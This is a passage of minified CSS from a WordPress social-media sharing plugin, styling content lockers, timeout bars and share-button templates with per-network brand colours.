rgba(255,255,255,.08);-o-box-shadow:inset 0 1px 2px rgba(0,0,0,.2),0 1px rgba(255,255,255,.08);box-shadow:inset 0 1px 2px rgba(0,0,0,.2),0 1px rgba(255,255,255,.08)}.ism_timeout_line{position:relative;width:100%;height:6px;background-color:#00abf0;background:-webkit-linear-gradient(to top,rgba(0,130,183,.7) 0,rgba(0,171,240,.6) 100%);background:-o-linear-gradient(to top,rgba(0,130,183,.7) 0,rgba(0,171,240,.6) 100%);background:-moz-linear-gradient(to top,rgba(0,130,183,.7) 0,rgba(0,171,240,.6) 100%);background:linear-gradient(to top,rgba(0,130,183,.7) 0,rgba(0,171,240,.6) 100%);-moz-border-radius:4px;-webkit-border-radius:4px;-o-border-radius:4px;border-radius:4px;-webkit-transition:.4s linear;-moz-transition:.4s linear;-o-transition:.4s linear;transition:.4s linear;-webkit-transition-property:width,background-color;-moz-transition-property:width,background-color;-o-transition-property:width,background-color;transition-property:width,background-color;-webkit-box-shadow:0 0 1px 1px rgba(0,0,0,.15),inset 0 1px rgba(255,255,255,.7);-moz-box-shadow:0 0 1px 1px rgba(0,0,0,.15),inset 0 1px rgba(255,255,255,.7);-o-box-shadow:0 0 1px 1px rgba(0,0,0,.15),inset 0 1px rgba(255,255,255,.7);box-shadow:0 0 1px 1px rgba(0,0,0,.15),inset 0 1px rgba(255,255,255,.7)}.ism_timeout_line:before{bottom:0;background:url(//blagoevgrad.eu/wp-content/plugins/indeed-social-media/files/css/../../lockers/img/stripes.png) 0 0 repeat;border-radius:4px 4px 0 0;opacity:.4}.ism_timeout_line:before,.ism_timeout_line:after{content:'';position:absolute;top:0;left:0;right:0}.ism_locker_2{border:1px solid #ededed;-moz-box-shadow:0 0 20px rgba(0,0,0,.07);-webkit-box-shadow:0 0 20px rgba(0,0,0,.07);box-shadow:0 0 20px rgba(0,0,0,.07);background-color:#f7f7f7;text-align:center;min-height:120px;padding:25px;border-radius:9px;max-width:630px;margin:10px auto}.ism_locker_2 .lock_content{min-height:70px;vertical-align:middle;font-size:13px;font-family:Arial,Helvetica,sans-serif}.ism_locker_2 .lock_content h2{text-shadow:1px 1px 2px #fff;font-size:20px;font-weight:700;font-family:Arial,Helvetica,sans-serif;line-height:16px}.ism_locker_2 .lock_buttons{margin:3px auto;display:inline-block;border-radius:8px;-moz-border-radius:8px;-webkit-border-radius:8px;background:rgba(0,0,0,.04);padding:5px 12px;padding-bottom:0;text-align:center;border:1px solid rgba(0,0,0,.08);-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,.08),0 1px 1px rgba(255,255,255,.1);-moz-box-shadow:inset 0 0 3px rgba(0,0,0,.08),0 1px 1px rgba(255,255,255,.1);box-shadow:inset 0 0 3px rgba(0,0,0,.08),0 1px 1px rgba(255,255,255,.1)}.ism_locker_3{border:1px solid #ededed;-moz-box-shadow:0 0 20px rgba(0,0,0,.07);-webkit-box-shadow:0 0 20px rgba(0,0,0,.07);box-shadow:0 0 20px rgba(0,0,0,.07);background-color:#f7f7f7;background:#fff url(//blagoevgrad.eu/wp-content/plugins/indeed-social-media/files/css/../../lockers/img/lock_1.png) 0 top repeat-x;text-align:center;min-height:140px;padding:25px 15px;position:relative;max-width:600px;margin:10px auto}.ism_locker_3 .lk_wrapper{position:absolute;bottom:0;left:0;width:100%;height:5px;background:url(//blagoevgrad.eu/wp-content/plugins/indeed-social-media/files/css/../../lockers/img/lock_1.png) 0 bottom repeat-x}.ism_locker_3 .lock_content{min-height:80px;vertical-align:middle;font-size:12px;font-family:Arial,Helvetica,sans-serif;padding-top:10px}.ism_locker_3 .lock_content h2{text-shadow:1px 1px 2px #fff;font-size:26px;font-weight:700;font-family:Arial,Helvetica,sans-serif;color:#719fd6}.ism_locker_3 .lock_content h1,.ism_locker_3 .lock_content h2,.ism_locker_3 .lock_content h3{color:#719fd6}.ism_locker_3 .lock_content p{padding:0;margin:0}.ism_locker_3 .lock_buttons{margin:3px -15px;background:rgba(0,0,0,.02);padding:6px 5px;padding-bottom:0;text-align:center;border:1px solid rgba(0,0,0,.08);border-left:none;border-right:none}.ism_locker_4{border:1px solid #ededed;-moz-box-shadow:0 0 20px rgba(0,0,0,.07);-webkit-box-shadow:0 0 20px rgba(0,0,0,.07);box-shadow:0 0 20px rgba(0,0,0,.07);background:-webkit-linear-gradient(#fefefe,#f1f1f1);background:-o-linear-gradient(#fefefe,#f1f1f1);background:-moz-linear-gradient(#fefefe,#f1f1f1);background:linear-gradient(#fefefe,#f1f1f1);background:-webkit-linear-gradient(#fafafa,#fff);background:-o-linear-gradient(#fafafa,#fff);background:-moz-linear-gradient(#fafafa,#fff);background:linear-gradient(#fafafa,#fff);text-align:center;min-height:140px;padding:25px;position:relative;max-width:620px;margin:10px auto}.ism_locker_4 .lk_wrapper{position:absolute;bottom:0;left:0;width:100%;height:9px;background:#fff url(//blagoevgrad.eu/wp-content/plugins/indeed-social-media/files/css/../../lockers/img/lock_3.png) 0 bottom repeat-x}.ism_locker_4 .lk_left_side{border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;height:130px;width:130px;position:absolute;top:20px;left:30px;margin:0 15px 10px 18px;border:1px solid rgba(0,0,0,.08);-webkit-box-shadow:inset 0 0 14px rgba(0,0,0,.22),0 1px 1px rgba(255,255,255,.7);-moz-box-shadow:inset 0 0 14px rgba(0,0,0,.22),0 1px 1px rgba(255,255,255,.7);box-shadow:inset 0 0 14px rgba(0,0,0,.22),0 1px 1px rgba(255,255,255,.7);background:#ddd url(//blagoevgrad.eu/wp-content/plugins/indeed-social-media/files/css/../../lockers/img/lock_5.png) center center no-repeat;background-size:80px auto}.ism_locker_4 .lock_content{min-height:80px;vertical-align:middle;font-size:12px;font-family:Arial,Helvetica,sans-serif;margin-left:160px;padding-top:10px}.ism_locker_4 .lock_content h2{text-shadow:1px 1px 2px #fff;font-size:26px;font-weight:700;font-family:Arial,Helvetica,sans-serif;color:#719fd6;line-height:16px}.ism_locker_4 .lock_content h1,.ism_locker_4 .lock_content h2,.ism_locker_4 .lock_content h3{color:#719fd6}.ism_locker_4 .lock_content p{padding:0;margin:0}.ism_locker_4 .lock_buttons{margin-top:20px}.ism_locker_5{border:1px solid #ededed;-moz-box-shadow:0 0 20px rgba(0,0,0,.1);-webkit-box-shadow:0 0 20px rgba(0,0,0,.1);box-shadow:0 0 20px rgba(0,0,0,.1);background:rgba(250,250,250,.7);text-align:center;min-height:140px;padding:15px;position:relative;max-width:610px;margin:10px auto}.ism_locker_5 .lk_top_side{background:url(//blagoevgrad.eu/wp-content/plugins/indeed-social-media/files/css/../../lockers/img/lock_5.png) center center no-repeat;background-size:40px auto;margin:0 auto;height:40px;width:100px}.ism_locker_5 .lock_content{min-height:80px;vertical-align:middle;font-size:12px;font-family:Arial,Helvetica,sans-serif;padding-top:20px}.ism_locker_5 .lock_content h2{text-shadow:1px 1px 2px #fff;font-size:26px;font-weight:700;font-family:Arial,Helvetica,sans-serif;color:#333;line-height:16px}.ism_locker_5 .lock_content h1,.ism_locker_5 .lock_content h2,.ism_locker_5 .lock_content h3{color:#0082a2}.ism_locker_5 .lock_content p{padding:0;margin:0}.ism_locker_5 .lock_buttons{margin-top:20px}.ism_locker_6{border:1px solid #ededed;-moz-box-shadow:0 0 20px rgba(0,0,0,.07);-webkit-box-shadow:0 0 20px rgba(0,0,0,.07);box-shadow:0 0 20px rgba(0,0,0,.07);background:-webkit-linear-gradient(#fefefe,#f1f1f1);background:-o-linear-gradient(#fefefe,#f1f1f1);background:-moz-linear-gradient(#fefefe,#f1f1f1);background:linear-gradient(#fefefe,#f1f1f1);background:-webkit-linear-gradient(#fafafa,#fff);background:-o-linear-gradient(#fafafa,#fff);background:-moz-linear-gradient(#fafafa,#fff);background:linear-gradient(#fafafa,#fff);text-align:center;min-height:140px;padding:15px;position:relative;max-width:620px;margin:10px auto;margin-top:50px}.ism_locker_6 .lk_top_side{border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;height:110px;width:110px;position:absolute;top:-50px;left:50%;z-index:999;margin-left:-55px;border:4px solid #fff;-webkit-box-shadow:inset 0 0 14px rgba(0,0,0,.22),0 1px 1px rgba(255,255,255,.7);-moz-box-shadow:inset 0 0 14px rgba(0,0,0,.22),0 1px 1px rgba(255,255,255,.7);box-shadow:inset 0 0 14px rgba(0,0,0,.22),0 1px 1px rgba(255,255,255,.7);background:#0082a2 url(//blagoevgrad.eu/wp-content/plugins/indeed-social-media/files/css/../../lockers/img/lock_4.png) center center no-repeat;background-size:46px auto}.ism_locker_6 .lock_content{min-height:80px;vertical-align:middle;font-size:12px;font-family:Arial,Helvetica,sans-serif;margin-top:30px;padding-top:30px}.ism_locker_6 .lock_content h2{text-shadow:1px 1px 2px #fff;font-size:26px;font-weight:700;font-family:Arial,Helvetica,sans-serif;color:#0082a2;line-height:16px}.ism_locker_6 .lock_content h1,.ism_locker_6 .lock_content h2,.ism_locker_6 .lock_content h3{color:#0082a2}.ism_locker_6 .lock_content p{padding:0;margin:0}.ism_locker_6 .lock_buttons{margin-top:20px}.ism_locker_7{border:1px solid #ddd;-moz-box-shadow:0 0 20px rgba(0,0,0,.1);-webkit-box-shadow:0 0 20px rgba(0,0,0,.1);box-shadow:0 0 20px rgba(0,0,0,.1);background:#406cb8;text-align:center;min-height:140px;padding:15px;position:relative;max-width:630px;margin:10px auto}.ism_locker_7 .lk_wrapper{position:absolute;bottom:0;left:0;width:100%;height:100%;border:3px solid #fefefe}.ism_locker_7 .lk_top_side{background:url(//blagoevgrad.eu/wp-content/plugins/indeed-social-media/files/css/../../lockers/img/lock_6.png) center center no-repeat;background-size:auto 60px;margin:0 auto;height:60px;width:100px}.ism_locker_7 .lock_content{min-height:80px;vertical-align:middle;font-size:12px;font-family:Arial,Helvetica,sans-serif;padding-top:15px;color:#fff}.ism_locker_7 .lock_content h2{font-size:29px;font-weight:700;font-family:Arial,Helvetica,sans-serif;color:#fff;line-height:16px}.ism_locker_7 .lock_content h1,.ism_locker_7 .lock_content h2,.ism_locker_7 .lock_content h3{color:#fff}.ism_locker_7 .lock_content p{padding:0;margin:0}.ism_locker_7 .lock_buttons{margin:3px auto;margin-top:20px;display:inline-block;border-radius:8px;-moz-border-radius:8px;-webkit-border-radius:8px;background:rgba(255,255,255,.07);padding:8px 9px;padding-bottom:0;text-align:center;border:1px solid rgba(0,0,0,.08);-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,.08),0 1px 1px rgba(255,255,255,.1);-moz-box-shadow:inset 0 0 3px rgba(0,0,0,.08),0 1px 1px rgba(255,255,255,.1);box-shadow:inset 0 0 3px rgba(0,0,0,.08),0 1px 1px rgba(255,255,255,.1);z-index:99999;position:relative}.ism_locker_7 .ism_timeout_line{background-color:rgba(231,231,231,.7);background:-webkit-linear-gradient(to top,rgba(231,231,231,.7) 0,rgba(255,255,255,.8) 100%);background:-o-linear-gradient(to top,rgba(231,231,231,.7) 0,rgba(255,255,255,.8) 100%);background:-moz-linear-gradient(to top,rgba(231,231,231,.7) 0,rgba(255,255,255,.8) 100%);background:linear-gradient(to top,rgba(231,231,231,.7) 0,rgba(255,255,255,.8) 100%)}.ism_locker_8{border:1px solid #ededed;-moz-box-shadow:0 0 20px rgba(0,0,0,.4);-webkit-box-shadow:0 0 20px rgba(0,0,0,.4);box-shadow:0 0 20px rgba(0,0,0,.4);border-radius:8px;-moz-border-radius:8px;-webkit-border-radius:8px;background-color:#737373;text-align:center;min-height:140px;padding:20px 15px;padding-bottom:25px;position:relative;max-width:600px;margin:10px auto}.ism_locker_8 .lk_top_side{background:url(//blagoevgrad.eu/wp-content/plugins/indeed-social-media/files/css/../../lockers/img/lock_4.png) center center no-repeat;margin:0 auto;height:36px;width:100px;background-size:26px auto}.ism_locker_8 .lk_wrapper_top{position:absolute;top:0;left:0;width:100%;height:9px;border-radius:8px 8px 0 0;-moz-border-radius:8px 8px 0 0;-webkit-border-radius:8px 8px 0 0;background:#df1346}.ism_locker_8 .lk_wrapper_bottom{position:absolute;bottom:0;left:0;width:100%;height:9px;background:#df1346;border-radius:0 0 8px 8px;-moz-border-radius:0 0 8px 8px;-webkit-border-radius:0 0 8px 8px}.ism_locker_8 .lock_content{min-height:80px;vertical-align:middle;font-size:12px;font-family:Arial,Helvetica,sans-serif;padding-top:10px;color:#c9c5c4}.ism_locker_8 .lock_content h2{font-size:26px;font-weight:700;font-family:Arial,Helvetica,sans-serif;color:#ededed}.ism_locker_8 .lock_content h1,.ism_locker_8 .lock_content h2,.ism_locker_8 .lock_content h3{color:#719fd6}.ism_locker_8 .lock_content p{padding:0;margin:0}.ism_locker_8 .lock_buttons{margin:3px -15px;background:rgba(0,0,0,.07);padding:6px 5px;padding-bottom:0;text-align:center;border:1px solid rgba(0,0,0,.08);border-left:none;border-right:none;-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,.08),0 1px 1px rgba(255,255,255,.1);-moz-box-shadow:inset 0 0 3px rgba(0,0,0,.08),0 1px 1px rgba(255,255,255,.1);box-shadow:inset 0 0 3px rgba(0,0,0,.08),0 1px 1px rgba(255,255,255,.1)}.ism_locker_8 .ism_timeout_line{background-color:rgba(231,231,231,.7);background:-webkit-linear-gradient(to top,rgba(231,231,231,.7) 0,rgba(255,255,255,.8) 100%);background:-o-linear-gradient(to top,rgba(231,231,231,.7) 0,rgba(255,255,255,.8) 100%);background:-moz-linear-gradient(to top,rgba(231,231,231,.7) 0,rgba(255,255,255,.8) 100%);background:linear-gradient(to top,rgba(231,231,231,.7) 0,rgba(255,255,255,.8) 100%)}.ism_item_wrapper.ism-align-vertical{display:block}.ism_item_wrapper.ism-align-horizontal{display:inline-block}.ism-public-trial-version{clear:both;margin:15px 10px;box-sizing:border-box;padding:12px;border-radius:3px;border:1px solid #f0dbb4;color:#fff;font-size:12px;font-family:Arial,Helvetica,sans-serif;line-height:1.5em;background-color:#ab2c2c;border-color:#ab2c2c}.ism_ns_email_placeholder{text-align:center;width:55%;display:block;margin-top:10px;margin-left:auto;margin-right:auto}.submit_ns{display:block;margin-top:10px;margin-left:auto;margin-right:auto;width:40% !important}#ism_ns_title{text-align:center}.ism_ns_modal_content p{text-align:center}#ism_ns_footer_txt{font-size:12px;text-align:center}#ism_ns_footer_txt a{text-decoration:underline}#ism_ns_send_email{display:block;margin:auto;margin-top:15px}.ism_ns_footer_sbs{margin:auto;display:block;width:70%}
.ism_template_2 .ism_item{border-radius:27px;padding:3px}.ism_template_2 .fa-ism,.ism_template_2 .ism-sc-icon{width:27px;text-align:center;text-shadow:0px 1px 8px rgba(0,0,0,0)}.ism_template_2 .ism_item:hover .fa-ism,.ism_template_2 .ism_item:hover .ism-sc-icon{text-shadow:0px 1px 8px rgba(0,0,0,.7)}.ism_template_2 .ism_share_label{padding-right:8px}.ism_template_2 .ism_share_counts{padding-right:10px;margin-left:0}.ism_template_2 .isf_sublabel_fe{margin-left:0;margin-right:10px}.ism_template_3 .ism_item{border-radius:5px;padding:3px;-webkit-box-shadow:1px 1px 8px 0px rgba(0,0,0,.24);-moz-box-shadow:1px 1px 8px 0px rgba(0,0,0,.24);box-shadow:1px 1px 8px 0px rgba(0,0,0,.24)}.ism_template_3 .ism_item:hover{opacity:.8}.ism_template_3 .fa-ism,.ism_template_3 .ism-sc-icon{width:27px;text-align:center}.ism_template_3 .ism_share_label{padding-right:6px}.ism_template_3 .ism_share_counts{padding-right:2px;margin-left:0}.ism_template_3 .isf_sublabel_fe{margin-left:0;margin-right:5px}.ism_template_4 .ism_item{border-radius:27px;background-color:#fff;padding:3px;-webkit-box-shadow:1px 1px 3px 0px rgba(0,0,0,.24);-moz-box-shadow:1px 1px 3px 0px rgba(0,0,0,.24);box-shadow:1px 1px 3px 0px rgba(0,0,0,.24);margin:7px}.ism_template_4 .fa-facebook-ism,.ism_template_4 .ism_box_facebook .ism_share_label,.ism_template_4 .ism_box_facebook .ism_share_counts,.ism_template_4 .ism_box_facebook .isf_sublabel_fe{color:#3b5998}.ism_template_4 .fa-twitter-ism,.ism_template_4 .ism_box_twitter .ism_share_label,.ism_template_4 .ism_box_twitter .ism_share_counts,.ism_template_4 .ism_box_twitter .isf_sublabel_fe{color:#00abf0}.ism_template_4 .fa-google-ism,.ism_template_4 .ism_box_google .ism_share_label,.ism_template_4 .ism_box_google .ism_share_counts,.ism_template_4 .ism_box_google .isf_sublabel_fe{color:#d95232}.ism_template_4 .fa-linkedin-ism,.ism_template_4 .ism_box_linkedin .ism_share_label,.ism_template_4 .ism_box_linkedin .ism_share_counts,.ism_template_4 .ism_box_linkedin .isf_sublabel_fe{color:#1c86bc}.ism_template_4 .fa-pinterest-ism,.ism_template_4 .ism_box_pinterest .ism_share_label,.ism_template_4 .ism_box_pinterest .ism_share_counts,.ism_template_4 .ism_box_pinterest .isf_sublabel_fe{color:#ae181f}.ism_template_4 .fa-stumbleupon-ism,.ism_template_4 .ism_box_stumbleupon .ism_share_label,.ism_template_4 .ism_box_stumbleupon .ism_share_counts,.ism_template_4 .ism_box_stumbleupon .isf_sublabel_fe{color:#e94b24}.ism_template_4 .fa-vk-ism,.ism_template_4 .ism_box_vk .ism_share_label,.ism_template_4 .ism_box_vk .ism_share_counts,.ism_template_4 .ism_box_vk .isf_sublabel_fe{color:#5d83aa}.ism_template_4 .fa-digg-ism,.ism_template_4 .ism_box_digg .ism_share_label,.ism_template_4 .ism_box_digg .ism_share_counts,.ism_template_4 .ism_box_digg .isf_sublabel_fe{color:#005f93}.ism_template_4 .fa-tumblr-ism,.ism_template_4 .ism_box_tumblr .ism_share_label,.ism_template_4 .ism_box_tumblr .ism_share_counts,.ism_template_4 .ism_box_tumblr .isf_sublabel_fe{color:#2c4762}.ism_template_4 .fa-email-ism,.ism_template_4 .ism_box_email .ism_share_label,.ism_template_4 .ism_box_email .ism_share_counts,.ism_template_4 .ism_box_email .isf_sublabel_fe{color:#666}.ism_template_4 .fa-reddit-ism,.ism_template_4 .ism_box_reddit .ism_share_label,.ism_template_4 .ism_box_reddit .ism_share_counts,.ism_template_4 .ism_box_reddit .isf_sublabel_fe{color:#2cae2c}.ism_template_4 .fa-delicious-ism,.ism_template_4 .ism_box_delicious .ism_share_label,.ism_template_4 .ism_box_delicious .ism_share_counts,.ism_template_4 .ism_box_delicious .isf_sublabel_fe{color:#2f78c5}.ism_template_4 .fa-weibo-ism,.ism_template_4 .ism_box_weibo .ism_share_label,.ism_template_4 .ism_box_weibo .ism_share_counts,.ism_template_4 .ism_box_weibo .isf_sublabel_fe{color:#ed1c24}.ism_template_4 .fa-xing-ism,.ism_template_4 .ism_box_xing .ism_share_label,.ism_template_4 .ism_box_xing .ism_share_counts,.ism_template_4 .ism_box_xing .isf_sublabel_fe{color:#00605e}.ism_template_4 .fa-print-ism,.ism_template_4 .ism_box_print .ism_share_label,.ism_template_4 .ism_box_print .ism_share_counts,.ism_template_4 .ism_box_print .isf_sublabel_fe{color:#333}.ism_template_4 .fa-ok-ism,.ism_template_4 .ism_box_ok .ism_share_label,.ism_template_4 .ism_box_ok .ism_share_counts,.ism_template_4 .ism_box_ok .isf_sublabel_fe{color:#fb8433}.ism_template_4 .fa-whatsapp-ism,.ism_template_4 .ism_box_whatsapp .ism_share_label,.ism_template_4 .ism_box_whatsapp .ism_share_counts,.ism_template_4 .ism_box_whatsapp .isf_sublabel_fe{color:#2ab200}.ism_template_4 .fa-bufferapp-ism,.ism_template_4 .ism_box_bufferapp .ism_share_label,.ism_template_4 .ism_box_bufferapp .ism_share_counts,.ism_template_4 .ism_box_bufferapp .isf_sublabel_fe{color:#000}.ism_template_4 .fa-mailru-ism,.ism_template_4 .ism_box_mailru .ism_share_label,.ism_template_4 .ism_box_mailru .ism_share_counts,.ism_template_4 .ism_box_mailru .isf_sublabel_fe{color:#044b89}.ism_template_4 .fa-meneame-ism,.ism_template_4 .ism_box_meneame .ism_share_label,.ism_template_4 .ism_box_meneame .ism_share_counts,.ism_template_4 .ism_box_meneame .isf_sublabel_fe{color:#f6711b}.ism_template_4 .fa-evernote-ism,.ism_template_4 .ism_box_evernote .ism_share_label,.ism_template_4 .ism_box_evernote .ism_share_counts,.ism_template_4 .ism_box_evernote .isf_sublabel_fe{color:#7cbf4b}.ism_template_4 .fa-getpocket-ism,.ism_template_4 .ism_box_getpocket .ism_share_label,.ism_template_4 .ism_box_getpocket .ism_share_counts,.ism_template_4 .ism_box_getpocket .isf_sublabel_fe{color:#f03e58}.ism_template_4 .fa-flattr-ism,.ism_template_4 .ism_box_flattr .ism_share_label,.ism_template_4 .ism_box_flattr .ism_share_counts,.ism_template_4 .ism_box_flattr .isf_sublabel_fe{color:#7faf44}.ism_template_4 .fa-managewp-ism,.ism_template_4 .ism_box_managewp .ism_share_label,.ism_template_4 .ism_box_managewp .ism_share_counts,.ism_template_4 .ism_box_managewp .isf_sublabel_fe{color:#248acb}.ism_template_4 .fa-myspace-ism,.ism_template_4 .ism_box_myspace .ism_share_label,.ism_template_4 .ism_box_myspace .ism_share_counts,.ism_template_4 .ism_box_myspace .isf_sublabel_fe{color:#3a5998}.ism_template_4 .fa-hackernews-ism,.ism_template_4 .ism_box_hackernews .ism_share_label,.ism_template_4 .ism_box_hackernews .ism_share_counts,.ism_template_4 .ism_box_hackernews .isf_sublabel_fe{color:#f17626}.ism_template_4 .fa-ymail-ism,.ism_template_4 .ism_box_ymail .ism_share_label,.ism_template_4 .ism_box_ymail .ism_share_counts,.ism_template_4 .ism_box_ymail .isf_sublabel_fe{color:#511295}.ism_template_4 .fa-gmail-ism,.ism_template_4 .ism_box_gmail .ism_share_label,.ism_template_4 .ism_box_gmail .ism_share_counts,.ism_template_4 .ism_box_gmail .isf_sublabel_fe{color:#e3513f}.ism_template_4 .fa-messenger-ism,.ism_template_4 .ism_box_messenger .ism_share_label,.ism_template_4 .ism_box_messenger .ism_share_counts,.ism_template_4 .ism_box_messenger .isf_sublabel_fe{color:#0084ff}.ism_template_6 .fa-messenger-ism,.ism_template_6 .ism_box_messenger .ism_share_label,.ism_template_6 .ism_box_messenger .ism_share_counts,.ism_template_6 .ism_box_messenger .isf_sublabel_fe{color:#0084ff}.ism_template_4 .fa-line-ism,.ism_template_4 .ism_box_line .ism_share_label,.ism_template_4 .ism_box_line .ism_share_counts,.ism_template_4 .ism_box_line .isf_sublabel_fe{color:#23980f}.ism_template_6 .fa-line-ism,.ism_template_6 .ism_box_line .ism_share_label,.ism_template_6 .ism_box_line .ism_share_counts,.ism_template_6 .ism_box_line .isf_sublabel_fe{color:#23980f}.ism_template_4 .fa-yummly-ism,.ism_template_4 .ism_box_yummly .ism_share_label,.ism_template_4 .ism_box_yummly .ism_share_counts,.ism_template_4 .ism_box_yummly .isf_sublabel_fe{color:#e16120}.ism_template_6 .fa-yummly-ism,.ism_template_6 .ism_box_yummly .ism_share_label,.ism_template_6 .ism_box_yummly .ism_share_counts,.ism_template_6 .ism_box_yummly .isf_sublabel_fe{color:#e16120}.ism_template_4 .fa-kakao-ism,.ism_template_4 .ism_box_kakao .ism_share_label,.ism_template_4 .ism_box_kakao .ism_share_counts,.ism_template_4 .ism_box_kakao .isf_sublabel_fe{color:#fe3}.ism_template_6 .fa-kakao-ism,.ism_template_6 .ism_box_kakao .ism_share_label,.ism_template_6 .ism_box_kakao .ism_share_counts,.ism_template_6 .ism_box_kakao .isf_sublabel_fe{color:#fe3}.ism_template_4 .fa-livejournal-ism,.ism_template_4 .ism_box_livejournal .ism_share_label,.ism_template_4 .ism_box_livejournal .ism_share_counts,.ism_template_4 .ism_box_livejournal .isf_sublabel_fe{color:#004359}.ism_template_6 .fa-livejournal-ism,.ism_template_6 .ism_box_livejournal .ism_share_label,.ism_template_6 .ism_box_livejournal .ism_share_counts,.ism_template_6 .ism_box_livejournal .isf_sublabel_fe{color:#004359}.ism_template_4 .fa-hatena-ism,.ism_template_4 .ism_box_hatena .ism_share_label,.ism_template_4 .ism_box_hatena .ism_share_counts,.ism_template_4 .ism_box_hatena .isf_sublabel_fe{color:#00a5de}.ism_template_6 .fa-hatena-ism,.ism_template_6 .ism_box_hatena .ism_share_label,.ism_template_6 .ism_box_hatena .ism_share_counts,.ism_template_6 .ism_box_hatena .isf_sublabel_fe{color:#00a5de}.ism_template_4 .fa-renren-ism,.ism_template_4 .ism_box_renren .ism_share_label,.ism_template_4 .ism_box_renren .ism_share_counts,.ism_template_4 .ism_box_renren .isf_sublabel_fe{color:#2266b0}.ism_template_6 .fa-renren-ism,.ism_template_6 .ism_box_renren .ism_share_label,.ism_template_6 .ism_box_renren .ism_share_counts,.ism_template_6 .ism_box_renren .isf_sublabel_fe{color:#2266b0}.ism_template_4 .fa-tencent-ism,.ism_template_4 .ism_box_tencent .ism_share_label,.ism_template_4 .ism_box_tencent .ism_share_counts,.ism_template_4 .ism_box_tencent .isf_sublabel_fe{color:#22a1db}.ism_template_6 .fa-tencent-ism,.ism_template_6 .ism_box_tencent .ism_share_label,.ism_template_6 .ism_box_tencent .ism_share_counts,.ism_template_6 .ism_box_tencent .isf_sublabel_fe{color:#22a1db}.ism_template_4 .fa-naver-ism,.ism_template_4 .ism_box_naver .ism_share_label,.ism_template_4 .ism_box_naver .ism_share_counts,.ism_template_4 .ism_box_naver .isf_sublabel_fe{color:#1fbc02}.ism_template_6 .fa-naver-ism,.ism_template_6 .ism_box_naver .ism_share_label,.ism_template_6 .ism_box_naver .ism_share_counts,.ism_template_6 .ism_box_naver .isf_sublabel_fe{color:#1fbc02}.ism_template_4 .fa-qr-ism,.ism_template_4 .ism_box_qr .ism_share_label,.ism_template_4 .ism_box_qr .ism_share_counts,.ism_template_4 .ism_box_qr .isf_sublabel_fe{color:#5ab7e5}.ism_template_6 .fa-qr-ism,.ism_template_6 .ism_box_qr .ism_share_label,.ism_template_6 .ism_box_qr .ism_share_counts,.ism_template_6 .ism_box_qr .isf_sublabel_fe{color:#5ab7e5}.ism_template_4 .fa-edgar-ism,.ism_template_4 .ism_box_edgar .ism_share_label,.ism_template_4 .ism_box_edgar .ism_share_counts,.ism_template_4 .ism_box_edgar .isf_sublabel_fe{color:#226f98}.ism_template_6 .fa-edgar-ism,.ism_template_6 .ism_box_edgar .ism_share_label,.ism_template_6 .ism_box_edgar .ism_share_counts,.ism_template_6 .ism_box_edgar .isf_sublabel_fe{color:#226f98}.ism_template_4 .fa-fintel-ism,.ism_template_4 .ism_box_fintel .ism_share_label,.ism_template_4 .ism_box_fintel .ism_share_counts,.ism_template_4 .ism_box_fintel .isf_sublabel_fe{color:#404040}.ism_template_6 .fa-fintel-ism,.ism_template_6 .ism_box_fintel .ism_share_label,.ism_template_6 .ism_box_fintel .ism_share_counts,.ism_template_6 .ism_box_fintel .isf_sublabel_fe{color:#404040}.ism_template_4 .fa-mix-ism,.ism_template_4 .ism_box_mix .ism_share_label,.ism_template_4 .ism_box_mix .ism_share_counts,.ism_template_4 .ism_box_mix .isf_sublabel_fe{color:#fd8235}.ism_template_6 .fa-mix-ism,.ism_template_6 .ism_box_mix .ism_share_label,.ism_template_6 .ism_box_mix .ism_share_counts,.ism_template_6 .ism_box_mix .isf_sublabel_fe{color:#fd8235}.ism_template_4 .fa-wechat-ism,.ism_template_4 .ism_box_wechat .ism_share_label,.ism_template_4 .ism_box_wechat .ism_share_counts,.ism_template_4 .ism_box_wechat .isf_sublabel_fe{color:#888}.ism_template_6 .fa-wechat-ism,.ism_template_6 .ism_box_wechat .ism_share_label,.ism_template_6 .ism_box_wechat .ism_share_counts,.ism_template_6 .ism_box_wechat .isf_sublabel_fe{color:#888}.ism_template_4 .fa-bibsonomy-ism,.ism_template_4 .ism_box_bibsonomy .ism_share_label,.ism_template_4 .ism_box_bibsonomy .ism_share_counts,.ism_template_4 .ism_box_bibsonomy .isf_sublabel_fe{color:#069}.ism_template_6 .fa-bibsonomy-ism,.ism_template_6 .ism_box_bibsonomy .ism_share_label,.ism_template_6 .ism_box_bibsonomy .ism_share_counts,.ism_template_6 .ism_box_bibsonomy .isf_sublabel_fe{color:#069}.ism_template_4 .fa-diigo-ism,.ism_template_4 .ism_box_diigo .ism_share_label,.ism_template_4 .ism_box_diigo .ism_share_counts,.ism_template_4 .ism_box_diigo .isf_sublabel_fe{color:#04c}.ism_template_6 .fa-diigo-ism,.ism_template_6 .ism_box_diigo .ism_share_label,.ism_template_6 .ism_box_diigo .ism_share_counts,.ism_template_6 .ism_box_diigo .isf_sublabel_fe{color:#04c}.ism_template_4 .fa-subscribe-ism,.ism_template_4 .ism_box_subscribe .ism_share_label,.ism_template_4 .ism_box_subscribe .ism_share_counts,.ism_template_4 .ism_box_subscribe .isf_sublabel_fe{color:#e94043}.ism_template_6 .fa-subscribe-ism,.ism_template_6 .ism_box_subscribe .ism_share_label,.ism_template_6 .ism_box_subscribe .ism_share_counts,.ism_template_6 .ism_box_subscribe .isf_sublabel_fe{color:#e94043}.ism_template_4 .ism-socicon-blogger,.ism_template_4 .ism_box_blogger .ism_share_label,.ism_template_4 .ism_box_blogger .ism_share_counts,.ism_template_4 .ism_box_blogger .isf_sublabel_fe{color:#ec661c}.ism_template_4 .ism-socicon-amazon,.ism_template_4 .ism_box_amazon .ism_share_label,.ism_template_4 .ism_box_amazon .ism_share_counts,.ism_template_4 .ism_box_amazon .isf_sublabel_fe{color:#f90}.ism_template_4 .ism-socicon-newsvine,.ism_template_4 .ism_box_newsvine .ism_share_label,.ism_template_4 .ism_box_newsvine .ism_share_counts,.ism_template_4 .ism_box_newsvine .isf_sublabel_fe{color:#075b2f}.ism_template_4 .ism-socicon-douban,.ism_template_4 .ism_box_douban .ism_share_label,.ism_template_4 .ism_box_douban .ism_share_counts,.ism_template_4 .ism_box_douban .isf_sublabel_fe{color:#3ca353}.ism_template_4 